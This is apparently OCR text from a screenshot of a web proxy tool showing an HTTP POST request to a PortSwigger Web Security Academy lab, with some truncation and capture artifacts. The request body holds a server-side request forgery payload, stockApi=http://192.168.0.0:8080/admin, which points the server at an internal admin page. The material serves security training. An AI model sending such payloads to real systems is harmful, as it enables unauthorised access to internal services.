 5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac851f021f6bedc2c082078f00ca0060.web-security-academy.net/product?produ
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac851f021f6bedc2c082078f00ca0060.web-security-academy.net
11 Content-Length: 96
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http://192.168.0.0:8080/admin
? Search... 0 matches Cl
0 payload positions Length: 706